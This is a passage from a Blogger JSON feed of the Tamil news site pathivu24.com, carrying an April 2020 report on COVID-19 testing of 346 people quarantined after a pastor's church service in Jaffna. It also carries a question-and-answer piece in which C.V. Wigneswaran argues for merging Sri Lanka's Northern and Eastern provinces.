ext","$t":"பாஸ்டரிடம் ஆசீர் பெற்ற 346 பேர் கிளியர்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s1600\/ketheeswaran.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s1600\/ketheeswaran.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nயாழ்ப்பாணம் - அரியாலை தேவாலயத்தில் கடந்த மார்ச் 15ம் திகதி இடம்பெற்ற சுவிஸ் பாஸ்டரின் ஆராதனையில் பங்கேற்ற 346 பேர்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eதனிமைப்படுத்தலுக்கு உட்படுத்தப்பட்டிருந்த நிலையில் அவர்கள் அனைவருக்குமான கொரோனா (பிசிஆர்) பரிசோதனைகள் இன்றுடன் (23) முடிவுறுத்தப்பட்டுள்ளன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇவ்வாறு வடமாகாண சுகாதார சேவைகள் பணிப்பாளர் மருத்துவர் ஆ.கேதீஸ்வரன் தெரிவித்தார். மேலும்,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநல்லூர் மருத்து அதிகாரி பிரிவைச் சேர்ந்த 28 பேருக்கும், பலாலி தனிமைப்படுத்தல் நிலையத்தில் இருந்த நால்வருக்கும் அவர்களைப் பராமரித்த இராணுவ வீரர்கள் நால்வருக்கும் என 36 பேருக்கு இன்று கொரோனா பரிசோதனை முன்னெடுக்கப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅவர்கள் அனைவருக்கும் கோரோனா வைரஸ் தொற்று இல்லை என்று உறுதி செய்யப்பட்டுள்ளது. - என்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்த 346 பேரில் 16 பேருக்கு மட்டுமே தொற்று உறுதியாகியது. இந்த பரிசோதனைகளுக்கு முன்னர் ஒருவருக்கு தொற்று கண்டறியப்பட்டமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/7719642333020106048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/keetheeswaran-346.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/7719642333020106048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/7719642333020106048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/keetheeswaran-346.html","title":"பாஸ்டரிடம் ஆசீர் பெற்ற 346 பேர் கிளியர்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s72-c\/ketheeswaran.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-3877573794962580804"},"published":{"$t":"2020-04-23T16:14:00.000+01:00"},"updated":{"$t":"2020-04-24T22:00:23.908+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"}],"title":{"type":"text","$t":"வடகிழக்கு இணைப்பு சாத்தியமாகின்றது - சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s1600\/vigneswaran-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s1600\/vigneswaran-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cb\u003Eகேள்வி\u003C\/b\u003E :- தமிழ்த் தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் என்றெல்லாம் உங்கள் கட்சியும் இன்னும் சில கட்சிகளும் \u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eபிதற்றிவருகின்றன. இது சாத்தியமானதொன்றா? சிங்கள\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅரசாங்கங்களுடன் சேர்ந்து எம்மை நாம் முன்னேற்றாமல் இவ்வாறான பழைய பல்லவிகளைப் பாடி வருவது எந்தளவுக்குப் பொருத்தமாகும்? அத்துடன் வடகிழக்கு இணைப்பு சாத்தியமாகுமா?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cb\u003Eபதில்\u003C\/b\u003E :- உங்கள் கேள்விக்கு நன்றி. உங்கள் கேள்வியில் காணும் விடயங்கள் பற்றி ஏற்கனவே பலமுறை பதிலளித்து விட்டேன்;. ஆனால் தற்பொழுது கொரோனா வைரஸ் வந்தபின் உங்கள் கேள்வி மிகப் பொருத்தமானதொன்றாக இருப்பதைக் காண்கின்றேன்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nகடைசிக் கேள்வியை முதலில் எடுப்போம். வடகிழக்கு இணைப்பு சாத்தியமாகுமா?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nமுதலில் வடக்கை எடுத்துக்கொள்வோம். கொரோனாவின் நிமித்தம் தற்போது வடமாகாணம் தனிமைப்படுத்தப்பட்டுள்ளது. கிழக்கும் அப்படியே. ஒரே நாட்டில் இவை தனிமைப்படுத்தப்பட்டுள்ளன. அதாவது நாட்டின் மற்றைய பாகங்களிடம் இருந்து தமிழ்ப் பேசும் வடக்கு கிழக்கு தற்போது தனிமைப்படுத்தப்பட்டு இருக்கின்றன. தனிமைப்படுத்தப்பட்டும் நாம் இப்பொழுதும் ஒரே நாட்டினுள் தனித்து வாழ்கின்றோம் அல்லவா? ஆகவே தனித்து வாழ்வது அல்ல பிரச்சனை. அவ்வாறு தனித்து வாழ சிங்களவர்கள் விடுவார்களா, அனுமதிப்பார்களா என்பதே உங்கள் கேள்வி. இதுவரை காலமும் அவ்வாறு தனித்து வாழ சிங்கள அரசியல் வாதிகள் எதிர்ப்புக்காட்டி வந்தபடியால் இது இனி சாத்தியமாகுமா என்பதே உங்கள் கரிசனை.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஒரு பிரச்சனைக்கு பல விதங்களில் தீர்வு காணலாம். சிங்கள அரசியல் வாதிகள் இதுகாறும் எமது பிரச்சனைக்கு தீர்வு கண்டு வருவது தமிழர்களுக்கு அவ்வாறான ஒரு பிரச்சனையே இல்லை என்று கூறியே. இவ்வாறு கூறி காலத்தைக் கடத்தினால் தமிழ் மக்கள் களைத்துப் போவார்கள், தங்கள் வழிக்கு வருவார்கள், வடக்கையும் கிழக்கையும் சிங்கள பௌத்த மயம் ஆக்கிவிடலாம் என்று நினைக்கின்றார்கள். அவர்களின் அந்த யுக்திக்கு, தீர்வுமுறைக்குத் தீனி போடுபவர்கள் தமிழ் சகோதரர்களாகிய உங்களைப் போன்றவர்களே. வடக்கும் கிழக்கும் முன்னர் 18 வருடங்கள் இணைக்கப்பட்டு இருந்தன. அதை உச்ச நீதிமன்ற சிங்கள நீதியரசர்கள் பிரித்தார்கள். பிரித்து சுமார் 13 வருடங்கள் ஆகிவிட்டன. வடகிழக்கு இணைப்பு சாத்தியமாகுமா என்று சிறிதும் சிந்திக்காமலே இவ்வாறு கேட்கின்றீர்கள். வடகிழக்கு இணைப்பு ஏன்? எதற்காக அது வேண்டும் என்று நாம் கூறிவருகின்றோம் என்பதைப்; பற்றி நீங்கள் சிந்தித்துள்ளீர்களா?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nவடக்கு கிழக்கு கி.மு 300ம் ஆண்டுக்கு முன்பிரிந்து தமிழ் மொழி பேசிவரும் பிராந்தியங்கள். அவை தொடர்ந்தும் தமிழ்ப் பேசும் பிராந்தியங்களாக இருந்து வர வேண்டும் என்றால் அவை இணைய வேண்டும். தமிழ்ப் பேசும் பிரதேசங்களாகப் பிரகடனப்படுத்தப்பட வேண்டும். தமிழ்ப் பேசும் முஸ்லீம்களுடன் சேர்ந்து நாம் இனியும் வருங்காலத்தில் தமிழ் பேசி வர இடமளிக்க வேண்டும். ஆனால் சிங்கள அரசியல்த் தலைவர்களின் சிந்தனை வேறாக இருக்கின்றது.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n1. இது ஒரு சிங்கள பௌத்த நாடு. தமிழர்களும் முஸ்லீம்களும் வந்தேறு குடிகள். ஆகவே திரும்பவும் இந் நாடு சிங்கள பௌத்த நாடாக மாற நாம் ஆவன செய்ய வேண்டும்.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n2. சிங்களவர்களுக்கு உலகில் வேறு எந்த நாடும் இல்லை. எமக்கு இருக்கும் நாட்டை நாங்கள் எங்களுக்கென்று உறுதிப்படுத்திக் கொள்ள வேண்டும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅவர்களின் இந்தச் சிந்தனையில் இருக்கும் தவறைத்தான் நான் அண்மைக் காலமாக வெளிப்படுத்தி வருகின்றேன். அதாவது வடக்கு கிழக்கு புத்தர் காலத்திற்கு முன்பிருந்தே தமிழ்ப்பேசும் பிரதேசங்களாக இருந்து வந்துள்ளன. இன்றும் வடக்கு கிழக்கு பெரும்பான்மை தமிழ்ப்பேசும் மக்களின் வாழ்விடங்களே.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nதமிழ்ப் பிரதேசங்களுக்கு சிங்களப் பெயர்கள் முன்பிருந்ததில்லை. மிக அண்மையில் புராதனத் தமிழ்ப் பெயர்கள் சிங்கள மொழிக்கு மொழி பெயர்க்கப்பட்டு அவை ஆதி காலந் தொடக்கம் இருந்து வருவதாகக் கூறுவது அண்டப்புழுகாகும். உதாரணத்திற்கு மணலாற்றைக் குறிப்பிட்டுள்ளேன். ஆங்கிலேயர் காலத்திலும் 1948 இன் பின்னரும் மணலாறு என்றே அந்த இடம் அழைக்கப்பட்டு வந்தது. அறிக்கைகள் பலவற்றிலும் அவ்வாறே காணப்படுகின்றது. சுமார் நாற்பது அல்லது ஐம்பது வருடங்களுக்கு முன்பிருந்து தான் சடுதியாக சிங்களப் பெயரான வெலிஓயா காணப்படுகின்றது. முன்னர் வெலிஓயா என்றிருந்ததைத்தான் தமிழர்கள் மணலாறு என்று இப்பொழுது அழைக்கின்றார்கள் என்கிறார்கள் சிங்களவர்கள். அவர்கள் கூறுவது பொய்யா, புழுகா, புரட்டா என்று நீங்கள்தான் கூற வேண்டும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஎனவேதான் எமது இடங்களின் பெயர்கள் பறிபோய், எமது மொழி பறிபோய், எமது மதங்கள் பறிபோய், தமிழர்கள் முன்னர் வாழ்ந்த இடங்கள் இவைதான் என்று சரித்திரம் எதிர்காலத்தில் கூறாதிருக்கத்தான் வடகிழக்கு இணைக்கப்பட்டு தமிழ்ப்பேசும் இடங்களாகப் பிரகடனப்படுத்தப்பட வேண்டியுள்ளது.\u0026nbsp; இந்தத் தேவை எமது வருங்காலங்கருதி எமக்குண்டு. அதைச் சிங்கள அரசியல் வாதிகள் எதிர்க்கின்றார்கள் என்ற காரணத்தால் வடகிழக்கு இணைப்பு சாத்தியமாகுமா என்று கேட்பது உங்கள் கையாலாகாத தனத்தை வெளிக்காட்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஆகவே தமிழத்தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் ஆகியன எமக்கிருக்கும் உரிமைகள் என்பதை நீங்கள் மனதில் நிலைநிறுத்த வேண்டும். தமிழ் மக்கள் கூட்டாகச் சிந்தித்து தம்மை ஒரு தனி மக்கட் கூட்டத்தினர் என்று கருதி வந்தமையே தமிழ்த்தேசியத்தின் ஆணிவேர். வடகிழக்கு இணைப்பை ஏற்கனவே 1987ல் அரசாங்கம் ஏற்றுக் கொண்டுள்ளது. இலங்கை இந்திய ஒப்பந்தத்தில் அது உள்ளடக்கப்பட்டு நடைமுறைப்படுத்தப்பட்டது என்;பது மறுக்கமுடியாத ஒரு உண்மை. வடக்கு கிழக்கு தமிழர் தாயகம் என்பதும் குறித்த ஒப்பந்தத்தில் ஏற்றுக் கொள்ளப்பட்டுள்ளது. இதில் பிதற்ற எதுவும் இல்லை. அறிவின்றி குழறுதலே பிதற்றுதல். நாங்கள் அறிவோடு, விழிப்போடு, எதிர்காலச் சிந்தனையோடு எமது வருங்காலச் சந்ததியினரின் நினைப்போடு கூறுவது பிதற்றுதல் ஆகாது. உங்கள் கேள்விதான் அவ்வாறு தொனிக்கின்றது. இவை யாவும் உண்மையும் சாத்தியமானவையுமே. தமிழ்த்தேசியம் உண்மை. வடகிழக்கு இணைப்பும் தமிழர் தாயகமும் 1987ம் ஆண்டின் இந்திய இலங்கை ஒப்பந்தத்தில் இலங்கை அரசாங்கத்தால் ஏற்றுக்கொள்ளப்பட்ட உண்மைகள். மேற்படி உண்மைகள் இறைமையுள்ள இரு நாடுகளின் இடையே ஏற்றுக்கொள்ளப்பட்டு கைச்சாத்திடப்பட்டுள்ளது.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nகடைசியாக அரசாங்கத்துடன் சேர்ந்து முன்னேறுதல் பற்றியது. எமது உரிமைகள் தரப்பட்டால் சேர்ந்து இந்த நாட்டை முன்னேற்ற எந்தத் தமிழனும் பின்னிற்கமாட்டான். எமது உரிமைகள் கிடைக்காது சேர்ந்தோமானால் இருபது வருடங்களில் வடகிழக்கு பாராளுமன்ற உறுப்பினர்களில் பாதிப்பேர் சிங்கள சகோதரர்களாவது உறுதி. இம் முறை வடக்கு மாகாணசபையில் இரண்டு பேர் சிங்கள சகோதரர்கள். எல்லா ஆவணங்களையும் தம் மொழிக்கு மொழி பெயர்த்துத் தர வேண்டும் என்று அவர்கள் விடாப்பிடியாக நின்று தமது கோரிக்கைகளை நிறைவேற்றிக் கொண்டார்கள். அதிகாரம் உள்ளவர்களுடன், ஆட்பலமுள்ளவர்களுடன், ஆயுதபலம் உள்ளவர்களுடன் நாம் சேர்ந்தால் நாம் இருந்த இடந்தெரியாமல் மறைந்து போவது உறுதி. காணி, வியாபாரம், வணிகம், மீன்பிடி, அரசாங்க வேலைவாய்ப்பு, எமது வளங்கள் என்று எல்லாமே எங்கள் கண்களின் முன்னிலையிலேயே பறிபோய்விடுவன. நாம் சேர்ந்திருப்பதால் எம்மால் எதிர்ப்பு தெரிவிக்க முடியாது போய்விடும். நாம் வலு இழந்தவர்கள் ஆகிவிடுவோம். பலமுள்ளவன் கூறுவதை அவன் எண்ணப்படி செய்வதை விட எமக்கு வேறு வழி இல்லாது போய்விடும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஆகவே உங்கள் கேள்விக்குப் பதில் இதுதான்.தமிழ்த் தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் பற்றி பேசுவது பிதற்றல் அல்ல. எமது உரிமைகளின உத்வேகக் குரல். அவை சாத்தியமென்று உங்களைப் போன்றவர்கள் நினைக்கத் தொடங்கினால் அது கட்டாயம் சாத்தியமாகும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅரசாங்கங்களுடன் சேர்வதைப் பற்றி எமது உரிமைகள் கிடைத்த பின்னரே சிந்திக்க வேண்டும். இல்லையென்றால் நாம் ஏமாற்றப்படுவோம். திரு.சம்பந்தன் அவர்கள் 2016 தொடக்கம் சிங்கள அரசியல்வாதிகள் அரசியல்த் தீர்வை தமிழர்களுக்குத் தருவார்கள் என்று உண்மையாகவே நம்பினார். ஒவ்வொரு வருடமும் அவரின் நம்பிக்கையை வெளிக்கூறினார். ஆனால் நடந்தது என்ன? பறிக்க வேண்டியவற்றைப் பெற பலமுள்ளவனுடன் சேர்ந்தால் ஏமாற்றப்பட்டு விடுவோம் என்பதுதான் யதார்த்தம்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nநாம் பாடுவது பழைய பல்லவியாக இருந்தாலும் அவை உண்மையின்பாற்பட்ட பல்லவிகள். பகட்டுக்காகப் பாவிக்கப்படும் பல்லவிகள் அல்ல. வாக்குக்காக வாய் பாடும் வங்குரோத்துப் பல்லவிகள் அல்ல. வடகிழக்கு இணைப்பு சாத்தியமாகாது விட்டால் முதலில் கிழக்குப் பறிபோகும். பின்னர் வடக்குப் பறிபோகும். வரும் 30, 40 வருடங்களில் வரலாறானது வடக்கு கிழக்கு என்பவை ஒரு காலத்தில் தமிழர்கள் வாழ்ந்த இடங்கள் என்று அடையாளம் காட்டுவன - இன்று பறங்கியர் பற்றி நாம் குறிப்பிடுவது போல்!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nநீதியரசர் க.வி.விக்னேஸ்வரன்\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nமுன்னாள் முதலமைச்சர், வடமாகாணம்\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nசெயலாளர் நாயகம், தமிழ் மக்கள் கூட்டணி\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஇணைத்தலைவர், தமிழ் மக்கள் பேரவை\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nதலைவர், தமிழ் மக்கள் தேசிய கூட்டணி\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/3877573794962580804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vigneswaran-kelvipathi-230420.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3877573794962580804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3877573794962580804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vigneswaran-kelvipathi-230420.html","title":"வடகிழக்கு இணைப்பு சாத்தியமாகின்றது - சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s72-c\/vigneswaran-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});